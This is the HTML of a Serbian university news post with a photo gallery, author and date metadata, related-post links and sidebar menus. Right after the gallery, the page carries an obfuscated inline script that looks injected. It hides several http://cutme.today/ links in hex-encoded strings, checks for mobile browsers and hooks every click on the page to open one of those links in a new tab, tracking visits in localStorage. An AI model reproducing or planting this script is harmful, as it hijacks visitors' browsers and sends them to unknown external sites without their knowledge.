href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82657" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0710-10.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82658" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0720-10.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82659" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8-1024x682.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0726-8.jpg 1187w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82660" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8-300x195.jpg" alt="" width="300" height="195" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8-300x195.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8-1024x665.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8-768x498.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0727-8.jpg 1174w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82661" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0737-5.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82662" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0746-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82663" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0752-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82664" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0760-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82665" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0766-8.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82666" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0771-10.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82667" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0772-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-rotated.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82668" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0779-4-rotated.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x50\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x56\x71\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x79\x53\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x43\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x74\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4b\x65\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x55\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x42\x78\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x72\x6d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            
        </div>

    </div><!-- .entry-content -->

    
<div class="entry-meta">

    
<span class="author vcard">

    <i class="icon-head"></i>

    <a class="url fn n"
       href="https://www.fpn.bg.ac.rs/author/dijana"
       title="Дијана Јустић">
        Дијана Јустић</a>

</span>
    
<span class="published">

    <i class="icon-clock"></i>

    <a href="https://www.fpn.bg.ac.rs/date/2024/07/01"
       title="Monday, July, 2024, 7:04 pm">Jul 01, 2024</a>

</span>


    

    
<span class="comments-link">

    <i class="icon-speech-bubble"></i>
    
    Comments Disabled</span>

</div>

</article><!-- .hentry -->
                    

                    
                
            
        </div><!-- .hfeed -->

        
    <div class="related-posts post-snippets">

        <h4 class="subheading">Related Posts</h4>

        
            <div class="fourcol clearfix">

                <article class="post-77876 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/77876" title="Одржана конференција „Мултиполарни свет – промене које нас очекују“">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC00097-550x400.jpg" class="thumbnail wp-post-image" alt="Одржана конференција „Мултиполарни свет – промене које нас очекују“" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/77876" title="Одржана конференција „Мултиполарни свет – промене које нас очекују“" rel="bookmark">Одржана конференција „Мултиполарни свет – промене које нас очекују“</a></h3>
                        
                        
                            <div class="entry-summary">

                                Прва конференција на тему „Мултиполарни свет...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix">

                <article class="post-92281 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-doktorske">

                    <a href="https://www.fpn.bg.ac.rs/92281" title="ДАС Политикологије: Докторски семинар и Отворени докторски семинар, Објављивање рада">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/2016/08/default-fpn-550x400.jpg" class="thumbnail wp-post-image" alt="ДАС Политикологије: Докторски семинар и Отворени докторски семинар, Објављивање рада" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>, <a href="https://www.fpn.bg.ac.rs/kategorija/doktorske" rel="tag">Докторске студије</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/92281" title="ДАС Политикологије: Докторски семинар и Отворени докторски семинар, Објављивање рада" rel="bookmark">ДАС Политикологије: Докторски семинар и Отворени докторски семинар, Објављивање рада</a></h3>
                        
                        
                            <div class="entry-summary">

                                Полагање испита Докторски семинар и Отворени...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix last">

                <article class="post-71575 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/71575" title="Представљена публикација и одржан разговор са проф. др Волфгангом Меркелом на тему ,,Отпорност демократија – одговори на нелибералне и ауторитарне изазове“">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0028-10-550x400.jpg" class="thumbnail wp-post-image" alt="Представљена публикација и одржан разговор са проф. др Волфгангом Меркелом на тему ,,Отпорност демократија – одговори на нелибералне и ауторитарне изазове“" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/71575" title="Представљена публикација и одржан разговор са проф. др Волфгангом Меркелом на тему ,,Отпорност демократија – одговори на нелибералне и ауторитарне изазове“" rel="bookmark">Представљена публикација и одржан разговор са проф. др Волфгангом Меркелом на тему ,,Отпорност демократија – одговори на нелибералне и ауторитарне изазове“</a></h3>
                        
                        
                            <div class="entry-summary">

                                Проф. др Волфганг Меркел, директор истраживачког...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
    </div> <!-- .related-posts -->

    <div class="clear"></div>

    

        

    <div class="loop-nav">

        <div class="previous">&larr; <a href="https://www.fpn.bg.ac.rs/82688" rel="prev">Резултати испита &#8211; Поткултура</a></div>
        
        <div class="post-index">

            <a title="Blog Posts" href="https://www.fpn.bg.ac.rs">

                <i class="icon-th"></i>

            </a>

        </div>

        <div class="next"><a href="https://www.fpn.bg.ac.rs/82695" rel="next">Резултати испита из Теорије културе у јунком испитном року 2024.</a> &rarr;</div>
    </div><!-- .loop-nav -->


    </div><!-- #content -->



    <div id="sidebar-primary" class="sidebar">

        <aside id="text-6" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><a target="_blank" href="http://www.bg.ac.rs/" rel="noopener"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/univerzitet_logo.jpg"></img></a></div>
		</div></aside><aside id="search-6" class="widget widget_search widget-widget_search"><div class="widget-wrap widget-inside"><div class="search">

    <form method="get" id="search-form" class="search-form" action="https://www.fpn.bg.ac.rs/">

        <input type="text" class="search-text" name="s" id="s" placeholder="Search" />

        <input type="submit" class="submit" name="submit" id="searchsubmit" value="" />

    </form>

</div></div></aside><aside id="nav_menu-17" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Oбавештења и распореди</span></h3><div class="menu-obavestenja_i_rasporedi-container"><ul id="menu-obavestenja_i_rasporedi" class="menu"><li id="menu-item-22054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22054"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne">Основне студије</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12080"><a href="https://www.fpn.bg.ac.rs/kategorija/master">Мастер студије</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12081"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske">Докторске студије</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12082"><a href="https://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Специјалистички програми</a></li>
</ul></div></div></aside><aside id="nav_menu-15" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Студентски живот</span></h3><div class="menu-usavrsavanje_studenata-container"><ul id="menu-usavrsavanje_studenata" class="menu"><li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://www.fpn.bg.ac.rs/kategorija/novosti/tribine_i_konferencije">Трибине, конференције, скупови</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12077"><a href="https://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
</ul></div></div></aside><aside id="media_image-29" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://katalog.fpn.bg.ac.rs/"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png" class="image wp-image-71938  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-36" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/kategorija/five-minutes-with"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png" class="image wp-image-52185  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-19" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/international-students-corner"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png" class="image wp-image-52186  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-8" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://www.fpn.bg.ac.rs/kategorija/konektas"><img width="300" height="123" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png" class="image wp-image-50097  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="nav_menu-11" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Огласна табла</span></h3><div 